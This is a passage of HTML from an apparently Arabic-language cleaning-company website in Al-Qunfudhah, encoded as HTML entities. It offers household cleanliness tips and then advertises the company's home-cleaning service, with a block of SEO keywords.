&#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605;.</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1603;&#1605;&#1575; &#1571;&#1606;&#1606;&#1575; &#1606;&#1593;&#1578;&#1606;&#1610; &#1580;&#1583;&#1575; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1606;&#1580;&#1601; &#1608; &#1575;&#1604;&#1605;&#1585;&#1575;&#1610;&#1575;&#1578; &#1576;&#1582;&#1575;&#1589;&#1577; &#1601;&#1606;&#1580;&#1583; &#1571;&#1606; &#1575;&#1604;&#1573;&#1590;&#1575;&#1569;&#1577; &#1571;&#1589;&#1576;&#1581;&#1578; &#1605;&#1590;&#1575;&#1593;&#1601;&#1577; &#1576;&#1575;&#1604;&#1573;&#1590;&#1575;&#1601;&#1577; &#1575;&#1604;&#1609; &#1571;&#1606; &#1575;&#1604;&#1606;&#1580;&#1601; &#1571;&#1589;&#1576;&#1581; &#1610;&#1578;&#1604;&#1571;&#1604;&#1571; &#1603;&#1602;&#1591;&#1593; &#1575;&#1604;&#1571;&#1604;&#1605;&#1575;&#1592;</span></strong> <strong><span style="color: #000000;">&#1603;&#1604; &#1607;&#1584;&#1575; &#1601;&#1590;&#1604;&#1575; &#1593;&#1606; &#1571;&#1606;&#1606;&#1575; &#1606;&#1593;&#1578;&#1606;&#1610; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1583;&#1585;&#1580; &#1575;&#1604;&#1588;&#1602;&#1602; &#1608; &#1575;&#1604;&#1583;&#1585;&#1575;&#1576;&#1586;&#1610;&#1606; &#1576;&#1582;&#1575;&#1605;&#1575;&#1578; &#1582;&#1575;&#1589;&#1577;.</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1606;&#1581;&#1585;&#1589; &#1593;&#1604;&#1609; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1571;&#1576;&#1608;&#1575;&#1576; &#1608; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1578;&#1605;&#1575;&#1605;&#1575; &#1576;&#1575;&#1604;&#1573;&#1590;&#1575;&#1601;&#1577; &#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1602;&#1575;&#1576;&#1590;.</span></strong> <strong><span style="color: #000000;">&#1607;&#1584;&#1575; &#1604;&#1610;&#1587; &#1603;&#1604; &#1588;&#1610;&#1569; &#1601;&#1606;&#1581;&#1606; &#1606;&#1593;&#1604;&#1605; &#1571;&#1607;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1608;&#1575;&#1580;&#1607;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580;&#1610;&#1577; &#1604;&#1604;&#1601;&#1610;&#1604;&#1575;&#1578; &#1604;&#1584;&#1575; &#1606;&#1602;&#1583;&#1605; &#1604;&#1607;&#1575; &#1593;&#1606;&#1575;&#1610;&#1577; &#1601;&#1575;&#1574;&#1602;&#1577;.</span></strong></p>
<h3 style="text-align: right;"><span id="i-12"><span style="color: #003366;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1581;&#1589;&#1608;&#1604; &#1593;&#1604;&#1609; &#1588;&#1602;&#1577; &#1606;&#1592;&#1610;&#1601;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1583;&#1608;&#1575;&#1605;</strong> </span><strong><span style="color: #000000;"><span style="color: #003366;">&#1575;&#1608;&#1604;&#1575; :</span> </span></strong></span></h3>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1588;&#1593;&#1608;&#1585; &#1576;&#1575;&#1604;&#1605;&#1587;&#1574;&#1608;&#1604;&#1577; &#1548; &#1575;&#1609; &#1575;&#1606; &#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1576;&#1610;&#1578; &#1578;&#1593;&#1578;&#1576;&#1585; &#1605;&#1587;&#1572;&#1608;&#1604;&#1610;&#1577; &#1603;&#1604; &#1588;&#1582;&#1589; &#1605;&#1608;&#1580;&#1608;&#1583; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1588;&#1602;&#1577; &#1548; &#1601;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1594;&#1610;&#1585; &#1579;&#1602;&#1575;&#1601;&#1577; &#1575;&#1606; &#1575;&#1604;&#1576;&#1610;&#1578; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1605;&#1587;&#1572;&#1604;&#1610;&#1577; &#1575;&#1604;&#1605;&#1585;&#1575;&#1577; &#1601;&#1602;&#1591; &#1576;&#1604; &#1607;&#1608; &#1605;&#1587;&#1574;&#1608;&#1604;&#1610;&#1577; &#1603;&#1604; &#1601;&#1585;&#1583; &#1601;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;</span></strong> <strong><span style="color: #000000;">&#1610;&#1580;&#1576; &#1578;&#1582;&#1589;&#1610;&#1589; &#1605;&#1603;&#1575;&#1606; &#1610;&#1604;&#1593;&#1576; &#1601;&#1610;&#1577; &#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1548; &#1608;&#1575;&#1604;&#1578;&#1588;&#1583;&#1610;&#1583; &#1593;&#1604;&#1609; &#1575;&#1606;&#1577; &#1575;&#1584;&#1575; &#1575;&#1585;&#1583; &#1575;&#1609; &#1591;&#1601;&#1604; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1575;&#1606; &#1610;&#1604;&#1593;&#1576; &#1548; &#1576;&#1575;&#1604;&#1593;&#1575;&#1576;&#1577; &#1601;&#1610;&#1603;&#1608;&#1606; &#1583;&#1575;&#1582;&#1604; &#1607;&#1584;&#1577; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1601;&#1602;&#1591; &#1548; &#1608;&#1607;&#1609; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1575;&#1604;&#1593;&#1575;&#1576;.</span></strong></p>
<ul>
<li style="text-align: right;"><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1601;&#1578;&#1581; &#1575;&#1604;&#1588;&#1575;&#1576;&#1610;&#1603; &#1604;&#1578;&#1607;&#1608;&#1610;&#1577; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1604;&#1590;&#1605;&#1575;&#1606; &#1583;&#1582;&#1608;&#1604; &#1575;&#1588;&#1593;&#1577; &#1575;&#1604;&#1588;&#1605;&#1587; &#1575;&#1604;&#1606;&#1575;&#1601;&#1593;&#1577; &#1601;&#1609; &#1601;&#1578;&#1585;&#1577; &#1575;&#1604;&#1589;&#1576;&#1575;&#1581; &#1575;&#1608; &#1601;&#1609; &#1601;&#1578;&#1585;&#1577; &#1575;&#1604;&#1594;&#1585;&#1608;&#1576;</span></li>
<li style="text-align: right;"><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1608;&#1593;&#1610;&#1577; &#1604;&#1575;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1548; &#1576;&#1593;&#1583;&#1605; &#1575;&#1604;&#1580;&#1604;&#1608;&#1587; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1590;&#1610;&#1608;&#1601; &#1581;&#1578;&#1609; &#1606;&#1590;&#1605;&#1606; &#1606;&#1592;&#1575;&#1601;&#1578;&#1607;&#1575; &#1583;&#1575;&#1574;&#1605;&#1575;</span> <span style="color: #000000;">. </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1593;&#1606;&#1583; &#1575;&#1604;&#1575;&#1587;&#1578;&#1610;&#1602;&#1575;&#1592; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1587;&#1585;&#1610;&#1585; &#1576;&#1593;&#1583; &#1575;&#1604;&#1575;&#1587;&#1610;&#1602;&#1575;&#1592; &#1605;&#1606; &#1575;&#1604;&#1606;&#1608;&#1605; &#1605;&#1576;&#1575;&#1588;&#1585;&#1577; &#1548; &#1608;&#1575;&#1604;&#1578;&#1588;&#1583;&#1610;&#1583; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1581;&#1578;&#1609; &#1578;&#1589;&#1576;&#1581; &#1593;&#1575;&#1583;&#1577; &#1593;&#1606;&#1583;&#1607;&#1605;</span> <span style="color: #000000;">. </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1591;&#1585;&#1575;&#1578; &#1575;&#1604;&#1602;&#1608;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1605;&#1606;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577;</span> <span style="color: #000000;">.</span></li>
<li style="text-align: right;"><span style="color: #000000;"> &#1608;&#1590;&#1593; &#1587;&#1604;&#1575;&#1578; &#1605;&#1607;&#1605;&#1604;&#1575;&#1578; &#1601;&#1609; &#1575;&#1605;&#1575;&#1603;&#1606; &#1605;&#1578;&#1601;&#1585;&#1602;&#1577; &#1605;&#1606; &#1575;&#1604;&#1588;&#1602;&#1577; &#1548; &#1608;&#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1585;&#1605;&#1609; &#1575;&#1604;&#1606;&#1601;&#1610;&#1575;&#1578; &#1575;&#1608;&#1604; &#1576;&#1575;&#1608;&#1604; &#1582;&#1575;&#1585;&#1580; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;</span> <span style="color: #000000;">. </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1608;&#1590;&#1593; &#1582;&#1591;&#1577; &#1610;&#1608;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1548; &#1608;&#1575;&#1582;&#1585; &#1575;&#1587;&#1576;&#1608;&#1593;&#1610;&#1577; &#1548; &#1608;&#1575;&#1582;&#1585;&#1609; &#1588;&#1607;&#1585;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1578;&#1586;&#1575;&#1605; &#1576;&#1607;&#1575; &#1593;&#1604;&#1609; &#1602;&#1583;&#1585; &#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;</span> <span style="color: #000000;">.</span></li>
<li style="text-align: right;"><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1606;&#1575;&#1608;&#1604; &#1575;&#1604;&#1591;&#1593;&#1575;&#1605; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1604;&#1575;&#1603;&#1604; &#1608;&#1593;&#1583;&#1605; &#1575;&#1604;&#1575;&#1603;&#1604; &#1601;&#1609; &#1575;&#1609; &#1605;&#1603;&#1575;&#1606;</span> <span style="color: #000000;">. </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1593;&#1608;&#1583;&#1609; &#1575;&#1576;&#1606;&#1575;&#1574;&#1603; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1588;&#1582;&#1589;&#1610;&#1577; &#1601;&#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1610;&#1605;&#1575;&#1606;</span></li>
</ul>
<div class="et_pb_blurb_description" style="text-align: right;"><strong><span style="color: #000000;"><a style="color: #000000;" href="https://%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.com/sa/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%b4%d9%82%d9%82-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" target="_blank" rel="noopener">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1606; &#1607;&#1606;&#1575;</a>&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; :- &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; , &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; , &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; , &#1575;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; , &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1581;&#1585;&#1575;&#1580; , &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1589;&#1601;&#1585;&#1575;&#1578; ,</span></strong></div><h2 class="et_pb_module_header" style="text-align: right;"><span id="i-13"><span id="i-4" style="color: #333300;"><span id="i-23"><strong><span id="shrkt_tnzyf_mnazl_balryad">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></strong></span></span></span></h2>
<div class="et_pb_blurb_description" style="text-align: right;"> <p style="text-align: center;"><span style="color: #000000;">&#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1606;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1581;&#1610;&#1579; &#1610;&#1608;&#1580;&#1583; &#1602;&#1587;&#1605; &#1582;&#1575;&#1589; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1601;&#1602;&#1591; &#1605;&#1582;&#1589;&#1589; &#1604;&#1587;&#1603;&#1575;&#1606; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1593;&#1586;&#1610;&#1586;&#1609; &#1593;&#1605;&#1610;&#1604; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1610;&#1605;&#1603;&#1606; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1606;&#1575; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1604;&#1575;&#1606;&#1606;&#1575; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1608;&#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1575;&#1607;&#1604;&#1575; &#1576;&#1603; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1606;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1575;&#1601;&#1590;&#1604; <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></p> <p style="text-align: center;"><strong><span style="color: #000000;">&#1605;&#1606; &#1575;&#1604;&#1605;&#1572;&#1603;&#1583; &#1575;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1610;&#1593;&#1583; &#1605;&#1606; &#1575;&#1607;&#1605; &#1575;&#1604;&#1605;&#1588;&#1575;&#1603;&#1604; &#1575;&#1604;&#1578;&#1609; &#1578;&#1608;&#1575;&#1580;&#1577; &#1603;&#1604; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1548; &#1602;&#1575;&#1591;&#1606;&#1609; &#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605; &#1608;&#1606;&#1581;&#1606; &#1593;&#1604;&#1609; &#1610;&#1602;&#1610;&#1606; &#1578;&#1575;&#1605; &#1571;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1610;&#1593;&#1583; &#1605;&#1606; &#1575;&#1603;&#1576;&#1585; &#1575;&#1604;&#1589;&#1593;&#1575;&#1576; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1608;&#1575;&#1580;&#1607; &#1587;&#1610;&#1583;&#1577; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1583;&#1575;&#1582;&#1604; &#1603;&#1604; &#1605;&#1606;&#1586;&#1604; &#1548; &#1608;&#1575;&#1604;&#1587;&#1576;&#1576; &#1601;&#1610; &#1584;&#1604;&#1603; &#1610;&#1585;&#1580;&#1593; &#1573;&#1604;&#1610; &#1571;&#1606; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1607;&#1608; &#1576;&#1610;&#1578; &#1604;&#1585;&#1575;&#1581;&#1577; &#1604;&#1603;&#1604; &#1575;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1576;&#1593;&#1583; &#1587;&#1575;&#1593;&#1575;&#1578; &#1575;&#1604;&#1593;&#1605;&#1604; &#1575;&#1604;&#1591;&#1608;&#1610;&#1604;&#1577; &#1608;&#1575;&#1604;&#1588;&#1575;&#1602;&#1577; &#1548; &#1576;&#1575;&#1604;&#1573;&#1590;&#1575;&#1601;&#1577; &#1573;&#1604;&#1610; &#1571;&#1606;&#1607; &#1605;&#1603;&#1575;&#1606; &#1605;&#1582;&#1589;&#1589; &#1604;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1590;&#1610;&#1608;&#1601; &#1608;&#1575;&#1604;&#1593;&#1575;&#1574;&#1604;&#1577;&#1548; &#1604;&#1607;&#1584;&#1575; &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1606; &#1575;&#1604;&#1580;&#1575;&#1607;&#1586;&#1610;&#1577; &#1608;&#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1548;&#1608;&#1605;&#1580;&#1607;&#1586; &#1601;&#1610; &#1571;&#1610; &#1608;&#1602;&#1578; &#1605;&#1606; &#1571;&#1580;&#1604; &#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1586;&#1608;&#1575;&#1585;&#1548; &#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1604;&#1575;&#1587;&#1576;&#1575;&#1576; &#1575;&#1604;&#1578;&#1609; &#1602;&#1583; &#1578;&#1589;&#1610;&#1576; &#1575;&#1609; &#1605;&#1606;&#1586;&#1604; &#1608;&#1578;&#1593;&#1585;&#1590;&#1577; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1578;&#1587;&#1575;&#1582; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></strong></p> <p style="text-align: center;"><span style="color: #000000;"> &#1605;&#1606; &#1575;&#1604;&#1605;&#1605;&#1603;&#1606; &#1575;&#1606; &#1610;&#1578;&#1593;&#1585;&#1590; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1571;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1604;&#1604;&#1571;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1578;&#1587;&#1575;&#1582; &#1581;&#1610;&#1579; &#1571;&#1606; &#1584;&#1604;&#1603; &#1610;&#1581;&#1583;&#1579; &#1576;&#1605;&#1585;&#1608;&#1585; &#1575;&#1604;&#1608;&#1602;&#1578; &#1606;&#1578;&#1610;&#1580;&#1577; &#1575;&#1604;&#1571;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1606;&#1608;&#1575;&#1601;&#1584; &#1575;&#1604;&#1605;&#1601;&#1578;&#1608;&#1581;&#1577;&#1548; &#1571;&#1608; &#1576;&#1587;&#1576;&#1576; &#1604;&#1593;&#1576; &#1575;&#1604;&#1571;&#1591;&#1601;&#1575;&#1604; &#1575;&#1604;&#1584;&#1610;&#1606; &#1602;&#1583; &#1610;&#1578;&#1587;&#1576;&#1576; &#1601;&#1610; &#1581;&#1583;&#1579; &#1575;&#1604;&#1576;&#1602;&#1593; &#1593;&#1604;&#1610; &#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1575;&#1604;&#1571;&#1606;&#1578;&#1585;&#1610;&#1607;&#1575;&#1578; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1573;&#1604;&#1610; &#1605;&#1575; &#1594;&#1610;&#1585; &#1584;&#1604;&#1603;&#1548; &#1608;&#1604;&#1575; &#1610;&#1608;&#1580;&#1583; &#1575;&#1604;&#1608;&#1602;&#1578; &#1575;&#1604;&#1603;&#1575;&#1601;&#1610; &#1604;&#1583;&#1610; &#1575;&#1604;&#1571;&#1587;&#1585; &#1604;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1605;&#1607;&#1605;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1606;&#1592;&#1585;&#1575;&#1611; &#1604;&#1575;&#1606;&#1588;&#1594;&#1575;&#1604;&#1607;&#1605; &#1601;&#1610; &#1575;&#1604;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580;&#1610;&#1577;&#1548; &#1604;&#1584;&#1575; &#1583;&#1593;&#1578; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; &#1573;&#1604;&#1610; &#1575;&#1604;&#1575;&#1578;&#1580;&#1575;&#1577; &#1575;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; ( &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; ) &#1588;&#1585;&#1603;&#1577; &#1604;&#1583;&#1610;&#1607;&#1575; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1602;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1575;&#1593;&#1583;&#1607;&#1575; &#1601;&#1610; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1604;&#1610; &#1575;&#1604;&#1606;&#1581;&#1608; &#1575;&#1604;&#1584;&#1610; &#1610;&#1604;&#1610;&#1602; &#1608;&#1610;&#1585;&#1590;&#1610; &#1575;&#1604;&#1571;&#1587;&#1585;&#1577;&#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1604;&#1575; &#1610;&#1608;&#1580;&#1583; &#1575;&#1601;&#1590;&#1604; &#1605;&#1606; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1604;&#1602;&#1610;&#1575;&#1606; &#1576;&#1605;&#1607;&#1575;&#1605; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1603;&#1575;&#1605;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1605;&#1606; &#1594;&#1585;&#1601; &#1606;&#1608;&#1605; &#1608;&#1605;&#1591;&#1576;&#1582; &#1608;&#1581;&#1605;&#1575;&#1605; &#1608;&#1575;&#1606;&#1578;&#1585;&#1610;&#1607;&#1575;&#1578; &#1608;&#1603;&#1606;&#1576; &#1608;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1582;&hellip;&#1548;</span></p> <p style="text-align: center;"><span style="color: #000000;"> &#1606;&#1592;&#1585;&#1575;&#1611; &#1604;&#1575;&#1605;&#1578;&#1604;&#1575;&#1603;&#1607;&#1575; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1607;&#1585;&#1577; &#1575;&#1604;&#1584;&#1610;&#1606; &#1610;&#1602;&#1608;&#1605;&#1608;&#1606; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;&#1548; &#1608;&#1601;&#1602;&#1575;&#1611; &#1604;&#1571;&#1587;&#1604;&#1608;&#1576; &#1593;&#1604;&#1605;&#1610; &#1605;&#1605;&#1606;&#1607;&#1580;&#1548; &#1581;&#1610;&#1579; &#1571;&#1606; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1578;&#1602;&#1608;&#1605; &#1576;&#1573;&#1585;&#1587;&#1575;&#1604; &#1606;&#1582;&#1576;&#1577; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1584;&#1610;&#1606; &#1610;&#1602;&#1608;&#1605;&#1608;&#1606; &#1576;&#1578;&#1602;&#1587;&#1610;&#1605; &#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1601;&#1610;&#1605;&#1575; &#1576;&#1610;&#1606;&#1607;&#1605; &#1581;&#1578;&#1609; &#1610;&#1578;&#1605; &#1575;&#1606;&#1580;&#1575;&#1586; &#1578;&#1604;&#1603; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1576;&#1588;&#1603;&#1604; &#1587;&#1585;&#1610;&#1593;&#1548; &#1601;&#1607;&#1606;&#1575;&#1603; &#1591;&#1575;&#1602;&#1605; &#1610;&#1578;&#1608;&#1580;&#1607; &#1573;&#1604;&#1610; &#1581;&#1580;&#1585;&#1577; &#1575;&#1604;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604;&#1548; &#1608;&#1607;&#1606;&#1575;&#1603; &#1570;&#1582;&#1585; &#1610;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1578;&#1608;&#1580;&#1607; &#1573;&#1604;&#1610; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; 